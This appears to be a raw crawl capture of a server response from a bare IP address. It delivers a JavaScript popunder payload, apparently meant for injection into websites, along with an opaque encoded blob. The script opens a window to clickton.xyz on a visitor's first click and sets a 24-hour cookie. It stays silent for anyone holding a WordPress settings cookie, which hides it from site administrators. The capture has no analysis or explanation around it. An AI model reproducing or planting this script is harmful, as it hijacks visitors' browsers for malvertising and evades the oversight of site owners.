

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 838
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"XaeNf9yhRU+Ystmw6eYe4ffrgu\/I8RZe3F3G9wXq8tV7OOy+4banHMUIy874AObsnaMgF1psXrUF8FeG\/qSlouLkPYO1vqFh01fkD7S7eRMNcdD+oKPnmizcpOjjxxtdf4LJT4e00u+m03Qk+iSPJ96DRBN3D4FQ6K3W9wuVu6DV8+UyVhFwnookKijBZYTQ0YlXCBX6ChUtEw1n\/UPx21zwjNaRjJ5PoTDxQtyUcJ\/uNLiOAL0n5oIxgwAPHDPJXpASJktQGuY+c+0VxLTu6pdnS\/fTn9FdZ9F\/gQZDxMg="}